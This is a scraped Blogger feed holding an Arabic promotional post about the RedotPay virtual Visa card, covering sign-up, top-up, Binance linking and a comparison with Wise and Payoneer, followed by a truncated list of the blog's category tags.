auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s866\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"بطاقة ريدوت باي\" border=\"0\" data-original-height=\"455\" data-original-width=\"866\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/w640-h336\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" title=\"بطاقة فيزا مجانية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eredotpay\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eما هي بطاقة RedotPay Visa؟\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003ERedotPay Visa\u003C\/strong\u003E هي بطاقة \u003Cstrong\u003Eافتراضية دولية مسبقة الدفع\u003C\/strong\u003E (Prepaid Virtual Visa Card) تتيح لك إجراء عمليات الشراء عبر الإنترنت بكل سهولة وأمان، تمامًا كما لو كانت بطاقة مصرفية حقيقية.\u003C\/p\u003E\n\u003Cp\u003Eتم إطلاق خدمة RedotPay لتسهيل عمليات الدفع الإلكتروني، خصوصًا للمستخدمين في الدول التي تعاني من صعوبات في الحصول على بطاقات مصرفية دولية. البطاقة تعمل بالدولار الأمريكي، ويمكن شحنها مباشرة من حسابك في المنصة باستخدام وسائل مختلفة مثل العملات الرقمية أو التحويل البنكي أو البطاقات الأخرى.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمميزات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتقدم RedotPay العديد من المزايا التي تجعلها واحدة من \u003Cstrong\u003Eأفضل البطاقات الافتراضية المتوفرة في العالم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Ch3\u003E1.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eمتاحة في أغلب الدول العربية\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eسواء كنت في الجزائر، المغرب، مصر، السعودية، الإمارات أو غيرها، يمكنك التسجيل بسهولة في RedotPay والحصول على بطاقة Visa صالحة عالميًا.\u003C\/p\u003E\n\u003Ch3\u003E2.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eبطاقة افتراضية حقيقية برقم Visa عالمي\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eتحصل على رقم بطاقة، تاريخ انتهاء، ورمز CVV تمامًا كبطاقة حقيقية، مما يمكنك من استخدامها في جميع المتاجر الإلكترونية مثل Amazon وAliExpress وGoogle Play وApp Store وحتى الإعلانات على Facebook وTikTok.\u003C\/p\u003E\n\u003Ch3\u003E3.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eأمان عالي جدًا\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ERedotPay تعتمد تقنيات تشفير قوية لحماية بيانات المستخدم، كما يمكنك تجميد البطاقة مؤقتًا أو حذفها في أي وقت لتفادي أي عملية غير مرغوبة.\u003C\/p\u003E\n\u003Ch3\u003E4.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية سحب الأرباح بسهولة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك سحب أرباحك من مواقع العمل الحر مثل Upwork وFiverr أو من مواقع الاستثمار عبر الإنترنت وربط البطاقة بحسابك البنكي أو منصات العملات الرقمية.\u003C\/p\u003E\n\u003Ch3\u003E5.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eتفعيل فوري وسهل\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eبعد التسجيل وتأكيد الحساب، يمكنك الحصول على بطاقتك خلال دقائق فقط دون الحاجة لزيارة بنك أو إرسال أوراق كثيرة.\u003C\/p\u003E\n\u003Ch3\u003E6.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية الشحن بطرق متنوعة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك شحن البطاقة باستخدام العملات الرقمية مثل USDT أو عبر التحويل من بطاقات أخرى أو حتى عبر وكلاء محليين في بعض الدول.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eطريقة التسجيل والحصول على بطاقة RedotPay\u003C\/h2\u003E\n\u003Cp\u003Eعملية التسجيل بسيطة وسريعة، ويمكن لأي شخص القيام بها خلال أقل من 10 دقائق. إليك الخطوات بالتفصيل:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالدخول إلى الموقع الرسمي\u003C\/strong\u003E من خلال هذا الرابط:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للتسجيل في RedotPay\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأنشئ حسابًا جديدًا باستخدام بريدك الإلكتروني وكلمة مرور قوية.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eقم بتأكيد حسابك عبر البريد الإلكتروني.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبعد الدخول إلى لوحة التحكم، اختر “Get Virtual Visa Card”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكمل عملية التحقق من الهوية (KYC) ببطاقة الهوية أو جواز السفر.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eخلال وقت قصير، سيتم إصدار بطاقتك ويمكنك البدء باستخدامها فورًا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eكيفية شحن بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتتيح لك المنصة شحن البطاقة بعدة طرق مرنة، منها:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eإيداع العملات الرقمية\u003C\/strong\u003E (مثل USDT أو Bitcoin) ثم تحويلها إلى رصيد الدولار في البطاقة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eاستخدام بطاقات أخرى\u003C\/strong\u003E مثل Visa أو MasterCard لإعادة الشحن.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالتحويل البنكي الدولي\u003C\/strong\u003E لبعض الدول المدعومة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبعد الشحن، يصبح بإمكانك الدفع في أي موقع أو متجر إلكتروني يقبل بطاقات Visa.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eربط بطاقة RedotPay مع Binance\u003C\/h2\u003E\n\u003Cp\u003Eمن أهم المزايا التي يبحث عنها المستخدمون العرب هي إمكانية ربط بطاقة RedotPay مع منصة \u003Cstrong\u003EBinance\u003C\/strong\u003E لشراء أو سحب العملات الرقمية بسهولة.\u003C\/p\u003E\n\u003Cp\u003Eخطوات الربط بسيطة جدًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eافتح حسابك في Binance.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eادخل إلى خيار “Buy Crypto” أو “Payment Methods”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأضف معلومات بطاقة RedotPay Visa (الرقم – تاريخ الانتهاء – رمز الأمان).\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكّد العملية وستصبح البطاقة جاهزة للاستخدام في عمليات الشراء والسحب.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003Eبهذا الشكل يمكنك استخدام البطاقة لشراء USDT أو أي عملة رقمية مباشرة، أو سحب أرباحك إلى البطاقة بالدولار.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمقارنة بين RedotPay وبطاقات أخرى\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003Eالميزة\u003C\/th\u003E\n\u003Cth\u003E\u003Cstrong\u003ERedotPay\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EWise\u003C\/th\u003E\n\u003Cth\u003EPayoneer\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتسجيل\u003C\/td\u003E\n\u003Ctd\u003Eسريع وسهل\u003C\/td\u003E\n\u003Ctd\u003Eمتوسط\u003C\/td\u003E\n\u003Ctd\u003Eيحتاج إلى مستندات كثيرة\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتفعيل\u003C\/td\u003E\n\u003Ctd\u003Eفوري\u003C\/td\u003E\n\u003Ctd\u003Eقد يستغرق أيام\u003C\/td\u003E\n\u003Ctd\u003Eيوم إلى يومين\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالدول المدعومة\u003C\/td\u003E\n\u003Ctd\u003Eأغلب الدول العربية\u003C\/td\u003E\n\u003Ctd\u003Eبعض الدول فقط\u003C\/td\u003E\n\u003Ctd\u003Eلا يدعم الجزائر والمغرب\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالشحن بالعملات الرقمية\u003C\/td\u003E\n\u003Ctd\u003E✅ نعم\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eربط Binance\u003C\/td\u003E\n\u003Ctd\u003E✅ سهل ومباشر\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003Eمن المقارنة يتضح أن RedotPay تتفوّق في \u003Cstrong\u003Eالمرونة وسهولة الاستخدام\u003C\/strong\u003E، خاصة للمستخدمين العرب الذين يبحثون عن بطاقة تدعم منصات العملات الرقمية وتعمل في كل المواقع العالمية.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eاستخدامات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالتسوق من مواقع عالمية مثل Amazon وeBay\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشحن الحسابات الإعلانية في Facebook وGoogle وTikTok\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالاشتراك في المنصات التعليمية مثل Coursera وUdemy\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشراء اشتراكات Netflix وSpotify وChatGPT Plus\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسحب الأرباح من مواقع العمل الحر والمنصات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإرسال واستقبال الأموال بطريقة سريعة وآمنة\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eنصائح مهمة عند استخدام بطاقة RedotPay\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتأكد دائمًا من شحن البطاقة قبل أي عملية شراء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تشارك بيانات البطاقة مع أي شخص.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستخدم بريدًا إلكترونيًا آمنًا وكلمة مرور قوية لحسابك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفعّل خاصية \u003Cstrong\u003ETwo-Factor Authentication\u003C\/strong\u003E لزيادة الأمان.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفي حال ضياع الوصول أو الاشتباه في أي نشاط، قم بتجميد البطاقة فورًا من لوحة التحكم.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eلماذا يختار المستخدمون العرب RedotPay؟\u003C\/h2\u003E\n\u003Cp\u003Eلأنها ببساطة \u003Cstrong\u003Eتوفر ما يحتاجه المستخدم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسهولة التسجيل\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم العملات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتفعيل فوري\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبطاقة تعمل في كل المواقع\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تتطلب حساب بنكي\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم فني سريع ومتجاوب\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبالإضافة إلى ذلك، توفر المنصة تجربة استخدام حديثة وسلسة سواء على الهاتف أو الحاسوب، مما يجعلها مناسبة حتى للمبتدئين في عالم الدفع الإلكتروني.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم يعتمد أكثر فأكثر على المعاملات الرقمية، أصبحت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E الحل الأمثل للمستخدمين العرب الذين يبحثون عن بطاقة موثوقة وسهلة الاستخدام للدفع والسحب عبر الإنترنت.\u003Cbr \/\u003E\nسواء كنت رائد أعمال، أو تعمل حرًا على الإنترنت، أو حتى مستخدمًا عاديًا يريد التسوق بأمان، فإن RedotPay تمنحك كل ما تحتاجه في بطاقة واحدة.\u003C\/p\u003E\n\u003Cp\u003Eلا تفوت الفرصة وابدأ الآن بإنشاء حسابك مجانًا:\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للحصول على بطاقة RedotPay Visa\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003Evar keywods=\"بطاقة ريدوتباي, بطاقة RedotPay, بطاقة RedotPay Visa, بطاقة فيزا افتراضية, بطاقة افتراضية للدفع الإلكتروني, بطاقة افتراضية بالدولار, بطاقة افتراضية للعملات الرقمية, بطاقة بنكية افتراضية, بطاقة دفع إلكتروني, ريدوتباي فيزا, RedotPay Visa Card, التسجيل في ريدوتباي, طريقة التسجيل في RedotPay, شحن بطاقة RedotPay, سحب الأرباح من RedotPay, ربط بطاقة RedotPay ببينانس, أفضل بطاقة افتراضية, بطاقة فيزا رقمية, بطاقة بنكية عالمية, طريقة الحصول على بطاقة افتراضية, بطاقة افتراضية للشراء من الإنترنت, بطاقة افتراضية تدعم بينانس, فيزا رقمية للعرب, بطاقة RedotPay الجزائر, بطاقة RedotPay المغرب, بطاقة RedotPay السعودية, بطاقة RedotPay مصر, بطاقة ريدوتباي بالدولار, RedotPay بالدولار, RedotPay 2025, الدفع الإلكتروني في العالم العربي, أفضل بطاقة للدفع الإلكتروني 2025, ريدوتباي لسحب الأرباح, RedotPay للربح من الإنترنت\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9046115942202805855\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html","title":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s72-w640-h336-c\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery32107298470989237453_1768429009627&_=1768429009628
body_size: 11567
content:
// API callback
jQuery32107298470989237453_1768429009627({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat 